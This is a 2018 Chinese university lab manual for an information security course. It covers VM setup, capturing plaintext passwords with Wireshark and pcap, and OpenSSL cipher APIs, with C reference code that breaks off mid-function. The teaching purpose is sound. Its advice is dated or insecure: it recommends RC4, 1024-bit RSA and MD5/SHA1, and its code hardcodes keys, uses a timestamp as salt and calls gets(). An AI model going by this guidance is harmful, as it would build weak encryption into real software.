信息安全导论
实验指导

2018.10

目录
1. 准备安全实验环境：虚拟机和网络 4
1.1. 实验内容 4
1.2. 虚拟机介绍 4
1.2.1. 其他多OS安装方式 4
1.3. 参考网站 5
2. Sniffer网络侦听和pcap编程（选做） 6
2.1. 用Sniffer工具观察协议分组 6
2.1.1. 观察口令 7
2.2. pcap开发 7
2.3. 要求和建议 8
2.4. 示例程序udpdump.c 8
2.5. npcap 8
3. OpenSSL的使用 9
3.1. 实验内容 9
3.1.1. 对称加密算法实验 9
3.1.2. 公钥算法实验 9
3.1.3. HMAC等 10
3.1.4. SSL 10
3.2. 实验指导 10
3.2.1. DES算法函数接口 10
3.2.2. AES算法函数接口 11
3.2.3. RC4算法函数接口 11
3.2.4. RSA算法和密钥产生 12
3.2.5. RSA加密和解密 12
3.2.6. RSA签名和验证 13
3.2.7. 基于口令的文件加密 13
3.2.8. 设计：签名并加密 13
3.2.9. SSL接口 14
3.2.10. 在系统自带OpenSSL/libssl之外使用自己的编译版本 14
3.3. 思考和分析 15
3.4. 要求和建议 16
3.5. 附件：参考代码 16
4. 公钥算法应用之PGP 22
4.1. 实验内容 22
4.1.1. 加密原理 22
4.1.2. 密钥管理 22
4.1.3. 加密(以及签名)文件 22
4.1.4. 加密(以及签名)邮件 22
4.1.5. 22
4.2. 实验指导 22
4.2.1. PGP版本 22
4.2.2. GPG的使用 23
4.3. 特别要求 23
5. VPN和桥等应用 24
6. CA和证书 24
7. HTML/VBScript脚本病毒(选做) 24
7.1. 实验目的 24
7.2. 实验内容 24
7.3. 实验指导 24
7.4. 建议和资料 25
8. 25
9. 附件1：实验报告 26
10. 附录4：密码学与信息安全基本概念介绍 27

准备安全实验环境：虚拟机和网络
一个满足需求、方便使用的开发工作环境。
安全实验还不同于一般的实验，有时候有破坏性，因此一些特殊的测试环境和使用技巧是必要的，比如使用虚拟机以及快照和回滚操作。有了虚拟机，可以不必纠结主环境使用Windows还是Linux
另外，要能畅达地访问互联网络。

实验内容
[0]安装虚拟机软件Vmware、Virtualbox等，在虚拟机中安装Windows和Linux。安装visual studio、eclipse、android studio等必要的集成开发环境，以及Perl（ActivePerl）、winpcap、wirshark等工具。
[1]利用网络,先广泛浏览近期的安全新闻和报道从中选取一个适合自己的安全主题或问题，然后真实再现或演示该问题，最后分析该问题的机制或原理并给出改进的建议或方法。比如包括但不仅限于一个新近的windows或linux的安全漏洞的演示、分析和解决方法。

虚拟机介绍
虚拟机是一个很好的软件工具，在学习培训、开发测试等场合使用非常方便，对于安全实验也是一个很好的沙盒环境。喜欢使用Windows的可以在虚拟机中安装和学习Linux，也可以在物理机Linux中使用虚拟机装Windows。
发生在虚拟机中的操作或恶意代码的破坏不会波及本级系统。在虚拟机中的操作系统错乱或崩溃后，可回滚到此前的某正常快照（snapshot）状态，因此极大地提高了工作效率。建议分析测试病毒或其它恶意代码一定要使用虚拟机系统。
虚拟机的性能肯定有较大下降，但是相比这些优点，性能降低的程度可以忍受。一般推荐宿主计算机有较大的内存，使用固态盘。开启BIOS中的VT特性支持对虚拟机的流畅运行是必要的。
安装vm tools之后，物理机和虚拟机之间直接复制、粘贴。
虚拟机的网络，默认是NAT模式(vmware的vmnet8交换机)，大部分时候够用。如果使用桥接模式，则虚拟机可以和物理机一样占用一个物理机局域网IP地址，这样便于虚拟机被外网访问到。

其他多OS安装方式
硬盘可以分为多个分区，每个分区安装不同的OS。
如果是安装第二个windows环境，可以安装到vhdx文件中去，这个比虚拟机快，和物理机一样快，还便于备份。细节可查询网络。

参考网站
Virtualbox https://www.virtualbox.org/

安全通报和公告 https://docs.microsoft.com/zh-cn/security-updates/

VirtualBox之vdi、vhd、vmdk虚拟硬盘格式相互转换
https://blog.csdn.net/yangbingzhou/article/details/44067595

Windows7/8安装在VHD/VHDX中并原生引导的最佳操作实践
http://blog.sina.com.cn/s/blog_6b72212e0102v4l9.html

Boot to a virtual hard disk: Add a VHDX or VHD to the boot menu
https://docs.microsoft.com/en-us/windows-hardware/manufacture/desktop/boot-to-vhd--native-boot--add-a-virtual-hard-disk-to-the-boot-menu

Pre-Built Developer VMs (for Oracle VM VirtualBox)
https://www.oracle.com/technetwork/community/developer-vm/index.html

Sniffer网络侦听和pcap编程（选做）
Sniffer实验可以非常直观地演示安全问题之一，即网络窃听。在早期共享式(hub)以太网以及现在交换式(switch)以太网上，这种安全问题都很突出。
实验目的：
（1）了解和验证网络安全威胁最基本的一种形式：网络窃听。
（2）掌握网络侦听工具的用途和用法。
实验内容：
（1）查阅资料，回顾以太网的工作原理。
（2）使用Sniffer类工具软件（wireshark）侦听网络传输信息，包括通信内容及账户/口令等敏感信息。
（3）用winpcap/libpcap库的开发例子。

用Sniffer工具观察协议分组
观察ARP、UDP、TCP、DNS、HTTP、FTP、POP3、SMTP等协议的网络分组格式。这些标准格式的协议分组Sniffer程序都可以解析。其它程序使用自己的报文格式，比如QQ报文等则一般不能被解析。
为了观察特定的分组，开启Sniffer，制造期望的分组。方法：
- ping一个本网段但是未开机的机器的IP地址，可以引发ARP报文。
- ping一个最近未曾访问过的网站的域名，可引发本机和DNS服务器之间的交互，可以观察到DNS报文，它是封装在一个UDP报文中的。
- 访问某个网页，可以制造HTTP流量，顺便可以看到TCP会话，包括三次握手的过程。也可能会有DNS报文。
- 使用Outlook或Foxmail收发邮件，可以引发POP3和SMTP流量，都是封装在TCP协议中。
- FTP到某个站点，可以观察FTP流量。


观察口令
推荐三类可以观察到口令的情形。
- 邮件口令。使用Outlook或Foxmail收发邮件，可以捕获账户口令的明文。当然也可以看到邮件正文，不过大部分是编码过的，不能直接看懂。
- Web邮件口令。很多人习惯使用Web界面的邮件。捕获登录并查看Web邮件的流量，可以看到明文口令和邮件正文内容。
- 登录注册论坛等。登录学习论坛，记录流量，一般可以观察到帐号和口令。
示例如下：


pcap开发
在Linux下可以使用libpcap库编程实现包捕获功能。一个现成可参考的例子就是基于libpcap的tcpdump，它是开源的。
Windows下一般使用Winpcap，它是libpcap的移植版本，大部分接口函数相同。Windump基于Winpcap是tcpdump的翻版。Winpcap是开源的，提供开发包以及示例程序的源文件。
请下载winpcap的开发包，编译并运行其中的示例程序，然后观察源程序及相关文档，试演并提炼出简短报告，内容包括：
- winpcap库的用法说明。
- 一个包捕获程序的基本框架，要说明所调用的winpcap关键函数。
- 选做：发送分组(帧)，实现假冒和重放。

要求和建议
（1）为了看清关心的流量，在逮包期间尽量关闭其它无关程序，尤其是P2P下载等程序。
（2）某些Windows版本中（如服务器版）自带的网络监视器就是一个Sniffer程序，可以直接使用。
（3）tcpdump/windump是命令行界面的Sniffer工具程序，灵活方便，功能强大，建议了解并试用。
思考如何保护网络传输数据安全：
（A）抵御窃听；（B）发现窃听；（C）不被察觉地窃听。

示例程序udpdump.c
一个基于winpcap的逮包程序的框架，请参见 udpdump.c，这是winpcap开发包中的一个例子，在http://www.winpcap.org/。

npcap
15 September 2018
WinPcap, though still available for download (v4.1.3), has not seen an upgrade in many years and there are no road map/future plans to update the technology.
Gordon Lyon, Nmap project founder, has created Npcap, a packet capture library for Windows, that includes WinPcap compatibility and may be a suitable replacement for WinPcap and WinPcap Pro. Information can be found at https://nmap.org/npcap/.
Npcap is the Nmap Project's packet sniffing (and sending) library for Windows. It is based on the wonderful WinPcap / Libpcap libraries, but with improved improved speed, portability, security, and efficiency.

OpenSSL的使用
SSL(Secure Socket Layer)安全协议是由Netscape公司首先提出，最初用在保护Navigator浏览器和Web服务器之间的HTTP通信(即HTTPS)。后来SSL协议成为传输层安全通信事实上的标准，并被IETF吸收改进为TLS(Transport Layer Security)协议。
SSL/TLS协议位于TCP协议和应用层协议之间，为传输双方提供认证、加密和完整性保护等安全服务。SSL作为一个协议框架，通信双方可以选用合适的对称算法、公钥算法、MAC算法等密码算法实现安全服务。
OpenSSL是使用非常广泛的SSL的开源实现，是用C语言实现的。由于其中实现了为SSL所用的各种加密算法，因此OpenSSL也是被广泛使用的加密函数库。
伴随着SSL协议的普及应用，OpenSSL被广泛应用在基于TCP/Socket的网络程序中，尤其是OpenSSL和Apache相结合，是很多电子商务网站服务器的典型配置。

实验内容
加密/解密、签名/验证、认证码等算法的使用。

对称加密算法实验
对称加密算法曾经是唯一，后来才有了非对称算法（公钥算法）。现在一般使用公钥算法做鉴别、认证以及协商会话密钥，然后使用对称算法加密批量数据。
实验目的
（1）了解对称算法的基本工作流程。
（2）掌握对称算法的使用方法。
实验内容
（1）认识OpenSSL工具包。
（2）用简短的程序代码演示：分组加密算法（DES、AES）和流密码算法（RC4）的使用，其中包括分组算法的四种应用模式ECB、CBCCFB、OFB。
（3）编写一个简单但是安全的文件加密程序。

公钥算法实验
公钥密码学是密码学一次重要的变革。使用公钥密码算法可以克服协商对称密钥的困难，也可以用来认证和签名。为了避免公钥算法的速度缺陷，当前普遍使用混合密码体制，即使用公钥算法做鉴别和协商会话密钥，使用对称算法加密批量数据。公钥密码算法当前仍是RSA算法占统治地位。OpenSSL加密函数库中提供了对RSA等算法的支持。
试验目的
（1）掌握公钥算法的使用方法。
（2）掌握混合密码体制的工作原理。
试验内容
（1）使用RSA算法加解密和签名验证。
（2）使用混合密码体制的文件加密。

HMAC等
试用HMAC函数。

SSL
//todo

实验指导
分组算法在程序实现时一般首先被抽象为这样一个基本函数：
F（K，IN，ENC/DEC）= OUT
其中IN是固定长度的输入分组（DES算法是8字节，AES是16字节），OUT是同样长度的输出分组，密钥K是随机比特串（DES是56比特，AES是128比特）。
OpenSSL中实现的对称算法太多，重点关注三个：DES、AES、RC4。

DES算法函数接口
在OpenSSL中，DES算法的基本函数就是ECB操作模式对应的函数DES_ecb_encrypt()。该函数把一个8字节明文分组input加密成为一个8字节密文分组output。参数中密钥结构ks是用函数DES_set_key()准备好的，而密钥key是用随机数算法产生的64个随机比特。参数enc指示是加密还是解密。该函数每次只加密一个分组，因此用来加密很多数据时并不方便。
void DES_ecb_encrypt(const_DES_cblock *input,DES_cblock *output, DES_key_schedule *ks,int enc);
int DES_set_key(const_DES_cblock *key,DES_key_schedule *schedule);
DES算法CBC操作模式加解密函数是DES_ncbc_encrypt()。参数length指示输入字节长度。如果长度不是8字节的倍数，则会被用0填充到8字节倍数。因此，输出可能比length长，而且必然是8字节的倍数。
void DES_ncbc_encrypt(const unsigned char *input,unsigned char *output, long length, DES_key_schedule *schedule, DES_cblock *ivec, int enc);
DES算法CFB操作模式加解密函数是DES_cfb_encrypt()。参数length指示输入字节长度。参数numbits则指示了CFB每次循环加密多少明文比特，也即密文反馈的比特数目。ivec是初始向量，被看做第0个密文分组，是不用保密但应随机取值的8个字节。如果在一次会话中数次调用DES_cfb_encrypt()，则应该记忆ivec。由于CFB模式中每次DES基本操作只加密numbits比特明文，因此如果numbits太小则效率太低。
void DES_cfb_encrypt(const unsigned char *in, unsigned char *out, int numbits, long length, DES_key_schedule *schedule, DES_cblock *ivec, int enc);
另有一个numbit是64比特的版本，既高效又没有填充的麻烦，推荐使用。num中的返回值指示了ivec中的状态，是和下次调用衔接的。
void DES_cfb64_encrypt(const unsigned char *in, unsigned char *out, long length, DES_key_schedule *schedule, DES_cblock *ivec, int *num, int enc)；
OFB和CFB类似，也有两个函数，用法一样。
void DES_ofb_encrypt(const unsigned char *in,unsigned char *out,int numbits,long length,DES_key_schedule *schedule,DES_cblock *ivec);
void DES_ofb64_encrypt(const unsigned char *in,unsigned char *out,long length,DES_key_schedule *schedule,DES_cblock *ivec,int *num);

AES算法函数接口
典型参数的AES的基本操作是把128比特明文在128比特密钥指引下加密成128比特密文。OpenSSL中关于AES的函数名和参数接口和DES的雷同。相关函数名如下(参数略)。
int AES_set_encrypt_key();
int AES_set_decrypt_key();
void AES_ecb_encrypt();
void AES_cbc_encrypt();
void AES_cfb128_encrypt();
void AES_ofb128_encrypt();

RC4算法函数接口
RC4密码算法是流算法，也叫序列算法。流算法是从密钥作为种子产生密钥流，明文比特流和密钥流异或即加密。RC4算法由于算法简洁，速度极快，密钥长度可变，而且也没有填充的麻烦，因此在很多场合值得大力推荐。
OpenSSL中RC4算法有两个函数: RC4_set_key()设置密钥，RC4()加解密。可以把RC4看作异或，因此加密两次即解密。
void RC4_set_key(RC4_KEY *key, int len, const unsigned char *data);
void RC4(RC4_KEY *key, unsigned long len, const unsigned char *indata, unsigned char *outdata);

RSA算法和密钥产生
不同于对称加密算法中加密和解密使用同样的密钥，公钥算法分为加密密钥K1和解密密钥K2两部分，而且从K1很难计算推导出K2。这样就可以保密K2而公布K1，从而大大简化了密钥管理。习惯上K1称为公钥，K2称为私钥。
加密使用公钥，解密使用私钥。
ENC（P，K1）= C
DEC（C，K2）= P
RSA加密算法的步骤是这样的：
  - 找两个随机大素数p和q；
  - 计算模n=pq和Euler函数φ(n) =(p-1)(q-1)；
  - 选取数e后用扩展Euclid算法求数d满足ed≡1 mod φ(n)；
  - 保密私钥K2=(d, n)，发布公钥K1=(e, n)；
  - 加密明文p时，计算密文c = p^e mod n；
  - 解密c时，计算p = c^d mod n。
RSA算法也可以用来签名：
  - 对消息m，其签名s = m^d mod n；
  - 验证（m，s）即判断m =? s^e mod n。
下面介绍OpenSSL中RSA算法的函数接口。
RSA密钥产生函数RSA_generate_key()，需要指定模长比特数bits和公钥指数e。另外两个参数为NULL即可。
RSA * RSA_generate_key(int bits, unsigned long e, void (*callback) (int,int,void *),void *cb_arg);
目前对于长达663比特的RSA模数已经有成功分解的先例，因此当前典型的应用场合使用1024比特模长的RSA算法，此时一个分组是128字节。
如果从文件中读取密钥，可使用函数PEM_read_bio_PrivateKey()/ PEM_read_bio_PUBKEY()，其中EVP_PKEY 中包含一个RSA结构，可以引用。
EVP_PKEY *PEM_read_bio_PrivateKey(BIO *bp, EVP_PKEY **x, pem_password_cb *cb, void *u);

RSA加密和解密
RSA加密函数RSA_public_encrypt()使用公钥部分，解密函数RSA_private_decrypt()使用私钥。填充方式常用的有两种RSA_PKCS1_PADDING和RSA_PKCS1_OAEP_PADDING。出错时返回-1。输入必须比RSA钥模长短至少11个字节（在RSA_PKCS1_PADDING时？）。输出长度等于RSA钥的模长。
int RSA_public_encrypt(int flen, const unsigned char *from,unsigned char *to, RSA *rsa,int padding);
int RSA_private_decrypt(int flen, const unsigned char *from,unsigned char *to, RSA *rsa,int padding);

RSA签名和验证
签名使用私钥，验证使用公钥。RSA签名操作是把被签署消息的散列值编码后用私钥加密，因此函数中参数type用来指示散列函数的类型，一般是NID_md5或NID_sha1。正确情况下返回0。
int RSA_sign(int type, const unsigned char *m, unsigned int m_length, unsigned char *sigret, unsigned int *siglen, RSA *rsa);
int RSA_verify(int type, const unsigned char *m, unsigned int m_length, unsigned char *sigbuf, unsigned int siglen, RSA *rsa);

基于口令的文件加密
可以遵循PKCS#5标准。
基于口令的文件加密的安全性依赖于几个方面：
- 算法选择。需要使用经过考验的公开的加密算法，如DES/AES/RC4等；
- 口令的质量，以及从口令衍生密钥的方法。建议使用PKCS#5或者类似的思路从口令产生密钥。
- 发现错误的密文或口令保护。在加密前对明文添加校验保护，比如添加MD5/SHA1校验值，如果解密后校验不符则可以断定密文有篡改或口令不对。
建议程序首先使用命令行界面，然后也可以考虑使用图形窗口界面。

设计：签名并加密
在公钥体制中，每个人都有一对公钥私钥，可以使用这对密钥加密保护自己的文件。通常使用对称算法加密文件，而用公钥算法加密对称算法的密钥，此即混合密码体制。一般使用随机数产生函数（OpenSSL库中有）产生随机比特用做对称密钥Key，选择使用DES/AES/RC4等算法加密文件正文，而使用RSA算法加密对称密钥。公式化表示为：
RSA（Key，K1）|| RC4（Message，Key）
解密时先用私钥解密得到Key，再用Key解密得到Message。
如果想对消息签名以发现变化或防篡改，通常则使用私钥对原文的散列值进行签名，签名值和原文一起存放：
Message||RSA（Message，K2）
签名和加密可以结合起来，比如先用自己的私钥签名，再用对方的公钥加密，这就是PGP加密邮件系统的基本思路。
关于私钥的保密问题。私钥一般使用口令保护（参见前一个实验），并且操作系统往往也限制对私钥密文的访问。

SSL接口

在系统自带OpenSSL/libssl之外使用自己的编译版本

编译openssl时不要make install，因为系统自带的openssl以及libssl/libcrypto库是兼顾了依赖他们的诸多其他程序，make install可能会破坏这种依赖。只需要使用普通用户权限，在自己的目录里搞，使用-L、 -I 以及 export LD_LIBRARY_PATH即可够用。
演示过程如下：
sdu@py1:~$ uname -a
Linux py1 4.15.0-1025-azure #26-Ubuntu SMP x86_64 GNU/Linux
sdu@py1:~$ which openssl
/usr/bin/openssl
sdu@py1:~$ openssl version
OpenSSL 1.1.0g 2 Nov 2017
sdu@py1:~$ wget https://www.openssl.org/source/openssl-1.1.1.tar.gz
sdu@py1:~$ ls openssl* -l
8337920 openssl-1.1.1.tar.gz
sdu@py1:~$ tar zxf openssl-1.1.1.tar.gz
sdu@py1:~$ cd openssl-1.1.1/
sdu@py1:~/openssl-1.1.1$ ./config
sdu@py1:~/openssl-1.1.1$ make -j4
sdu@py1:~/openssl-1.1.1$ make test
All tests successful.
sdu@py1:~/openssl-1.1.1$ ./apps/openssl version
OpenSSL 1.1.1 11 Sep 2018
sdu@py1:~/openssl-1.1.1$ ls -l include/ lib{ssl,crypto}*
5697054 libcrypto.a
126773 libcrypto.map
290 libcrypto.pc
16 libcrypto.so -> libcrypto.so.1.1
3414416 libcrypto.so.1.1
1040316 libssl.a
15990 libssl.map
269 libssl.pc
13 libssl.so -> libssl.so.1.1
688496 libssl.so.1.1
include/:
4096 internal
4096 openssl
sdu@py1:~/openssl-1.1.1$ cp ../aes/aes.c .
sdu@py1:~/openssl-1.1.1$ gcc -I. aes.c -L. -lcrypto -w
sdu@py1:~/openssl-1.1.1$ ./aes
AES block ok
AES CFB mode ok
sdu@py1:~/openssl-1.1.1$ strace ./aes 2>&1 | grep libcry
openat(AT_FDCWD, "/usr/lib/x86_64-linux-gnu/libcrypto.so.1.1", O_RDONLY|O_CLOEXEC) = 3
sdu@py1:~/openssl-1.1.1$ export LD_LIBRARY_PATH=.
sdu@py1:~/openssl-1.1.1$ strace ./aes 2>&1 | grep libcry
openat(AT_FDCWD, "./libcrypto.so.1.1", O_RDONLY|O_CLOEXEC) = 3
补记：应该在运行./apps/openssl version之前也设置LD_LIBRARY_PATH才对，否则引用的还是系统/lib/64中某处的ssl库。上述操作没有报错，是因其实./app/openssl是在aes之后运行的。所以说，有拷屏图才有真相，文本记录太容易被重新组合。

思考和分析
如何评价市面上有的“高强度文件夹加密”软件声称“上百G的数据仅需1秒钟完成”？
请进一步查阅网络资料完成分析。

要求和建议
根据上面讲述的思路，进一步细化方案，并争取能编程实现这样一个功能的程序。
除了OpenSSL之外，还有一些其它的环境可以支持对称及非对称加密算法，比如Java/JDK中。不熟悉C/C++而擅长Java的可以考虑使用Java环境实现本试验题目。
关于随机数产生和散列函数，可以提前看一下相关资料。

附件：参考代码
如有不合适的代码，自行修正。
DES
// ddes.cpp : 定义控制台应用程序的入口点。
//

#include "stdafx.h"

#if 0
int _tmain(int argc, _TCHAR* argv[])
{
return 0;
}
#endif

#include <stdio.h>
#include <time.h>
#include <openssl/sha.h>
#include <openssl/des.h>

char *version = "demo of des v0.1-naive, 1:43 2003-3-13, by Linden";

main()
{
char passwd[10] = "passwd"; // 10 asciis emough
unsigned char salt[16]; // hoho
unsigned char md[20]; // message digest of passwd+salt
unsigned char iv[8]; // initial vector
unsigned char key[8]; // 56+8 bits

unsigned char plaintext[100] = "the plain text";
unsigned char ciphertext[100] = "null1";
unsigned char plaintext2[100] = "null2"; // 解密后得到的明文

#if 0
{ // ECB mode
DES_key_schedule sch;
DES_cblock k;
memcpy(&k, "password", 8);
DES_set_key_unchecked(&k, &sch);
DES_ecb_encrypt((const_DES_cblock *)"plaintxt",
(DES_cblock *)ciphertext,
&sch, DES_ENCRYPT);

memcpy(&k, "password", 8);
DES_set_key_unchecked(&k, &sch);
DES_ecb_encrypt((DES_cblock *)ciphertext,
(DES_cblock *)plaintext2,
&sch, DES_DECRYPT);
if (strncmp("plaintxt", (const char*)plaintext2, 8)==0)
puts("ok");
else
puts("bad");
exit(-2);
}
#endif

puts("passwd?");
//gets(passwd); // give a password
*((time_t*)salt) = time(0); // time as salt

// get md
{ SHA_CTX c;
SHA1_Init(&c);
SHA1_Update(&c, passwd, strlen(passwd));
SHA1_Update(&c, salt, sizeof(time_t));
SHA1_Final(md, &c);
}

// 8B iv + 8B key
memcpy(iv, md, 8);
memcpy(key, md+8, 8);

// destory !
memset(passwd, 0, sizeof(passwd));
memset(salt, 0, sizeof(salt));
memset(md, 0, sizeof(md));

{ //enc
DES_key_schedule sch;
DES_cblock k;
DES_cblock i;
memcpy(k, key, 8);
memcpy(i, iv, 8);

//DES_set_key(&k, &sch);
DES_set_key_unchecked(&k, &sch);
DES_cfb_encrypt(plaintext, ciphertext,
//strlen((const char*)plaintext)*
8,
strlen((const char*)plaintext),
&sch, &i,
DES_ENCRYPT);

memset(k, 0, sizeof(k));
memset(&sch, 0, sizeof(sch));
memset(&i, 0, sizeof(i));
}

{ //dec
DES_key_schedule sch;
DES_cblock k;
DES_cblock i;
memcpy(k, key, 8);
memcpy(i, iv, 8);

//DES_set_key(&k, &sch);
DES_set_key_unchecked(&k, &sch);
DES_cfb_encrypt(ciphertext, plaintext2,
//strlen((const char*)plaintext)*
8,
strlen((const char*)plaintext), // the same as input
&sch, &i,
DES_DECRYPT);

memset(k, 0, sizeof(k));
memset(&sch, 0, sizeof(sch));
memset(&i, 0, sizeof(i));
}

{ // compare text and text2

puts("DES-CFB8 test result");
if (strcmp((const char*)plaintext, (const char*)plaintext2)==0)
{
puts(" enc/dec ok");
}
else
{
puts(" enc/dec err");
}
}

{
memset(key, 0, sizeof(key));
memset(iv, 0, sizeof(iv));
memset(plaintext, 0, sizeof(plaintext));
memset(ciphertext, 0, sizeof(ciphertext));
memset(plaintext2, 0, sizeof(plaintext2));
}
}

AES 
// daes.cpp : 定义控制台应用程序的入口点。
//

#include "stdafx.h"

#include <stdio.h>
#include "openssl/aes.h"

main()
{
unsigned char key[16+1] = "my-key-i-choosed"; // 128bits key (应该是真正的随机数才好)
char pt1[16+5+1] = "0123456789abcdef12345"; // 明文
char ct[16+5+1]; // 密文
char pt2[16+5+1]; // 解密后的明文

AES_KEY k;
unsigned char iv1[16+1] = {"1023456789abcdef"}; // 16+1，加密用
unsigned char iv2[16+1] = {"1023456789abcdef"}; // 16+1，解密用

{ // single blcok test
AES_set_encrypt_key(key, 16*8, &k);
AES_encrypt((unsigned char*)pt1, (unsigned char*)ct, &k);

AES_set_decrypt_key(key, 16*8, &k);
AES_decrypt((unsigned char*)ct, (unsigned char*)pt2, &k);

if (memcmp(pt1, pt2, 16)==0)
puts("AES block ok");
else
puts("AES block err");
}

{ // cfb mode (stream mode)
int num=0;
AES_set_encrypt_key(key, 16*8, &k);
AES_cfb128_encrypt((unsigned char*)pt1, (unsigned char*)ct,
16+5, &k, (unsigned char*)iv1, &num, AES_ENCRYPT);

num=0;
AES_set_encrypt_key(key, 16*8, &k); // MUST as enc
AES_cfb128_encrypt((unsigned char*)ct, (unsigned char*)pt2,
16+5, &k, (unsigned char*)iv2, &num, AES_DECRYPT);

if (memcmp(pt1, pt2, 16+5)==0)
puts("AES CFB mode ok");
else
puts("AES CFB mode err");
}

return 0;
}
RC4加密
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include "rc4.h"

char *version = "rc4enc v0.2+naive 1:47 2003-3-13 by Linden";

int enc(char* buff, int len, char* buff2, int* len2)
{
char passwd[16];
RC4_KEY key;

memset(passwd, 0, 16);
puts("Pleasw input passwd:");
gets(passwd);

RC4_set_key(&key, 16, passwd);

RC4(&key, len, buff, buff2);

*len2 = len;

return 0;
}

main(int argc, char* argv[])
{
char* fname1;
char fname2[100];
FILE *file1, *file2;
char buff1[10*1024];
char buff2[10*1024];
int len1, len2;

if (argc!=2)
{
puts("usage: enc <filename>");
return -1;
}

fname1 = argv[1];
strcpy(fname2, fname1);
strcat(fname2, ".enc");
file1 = fopen(fname1, "rb");
file2 = fopen(fname2, "wb");

while (1)
{
len1 = fread(buff1, 1, 10*1024, file1);
if (len1<=0)
break;

enc(buff1, len1, buff2, &len2);

fwrite(buff2, 1, len2, file2);
}

fclose(file1);
fclose(file2);
}

myrc4.c
#ifdef __cplusplus
extern "C" {
#endif

typedef struct rc4_key_st
{
unsigned char i, j;
unsigned char K[256];
unsigned char S[256];
} RC4_KEY;

const char *RC4_options(void);
void RC4_set_key(RC4_KEY *key, int len, const unsigned char *data);
void RC4(RC4_KEY *key, unsigned long len, const unsigned char *indata,
unsigned char *outdata);

#ifdef __cplusplus
}
#endif
//
// RC4加密算法
// 主要用来演示算法过程，也可以用来实用，
// 但是速度约是OpenSSL中的RC4的1/5。
//
// 参照 中译本 Schneier《应用密码学》第二版 第282页
//
//

#include "myrc4.h"

const char *RC4_options()
{
return 0;
}

void RC4_set_key(RC4_KEY *key, int len, const unsigned char *data)
{
int n;
unsigned char i=0, j=0, temp;

// 重复key以填满K[256]
for (n=0; n<=255; n++)
key->K[n] = data[n%len]; // % 运算较慢

// S[256]: 0,1,2,3,...,255
for (n=0; n<=255; n++)
key->S[n] = n;

// 把K混淆和扩散到S中
for (n=0; n<=255; n++)
{
i = n;
j += key->S[i]+key->K[i];
temp = key->S[i];
key->S[i] = key->S[j];
key->S[j] = temp;
}

// i,j
key->i = 0;
key->j = 0;
}

void RC4(RC4_KEY *key, unsigned long len, const unsigned char *indata,
unsigned char *outdata)
{
unsigned long l=0;
unsigned char i, j, k, temp;

i = key->i;
j = key->j;

while (l<len)
{
i++;
j += key->S[i];

temp = key->S[i];
key->S[i] = key->S[j];
key->S[j] = temp;

temp = key->S[i] + key->S[j];
k = key->S[temp];

outdata[l] = indata[l] ^ k;

l++;
}

key->i = i;
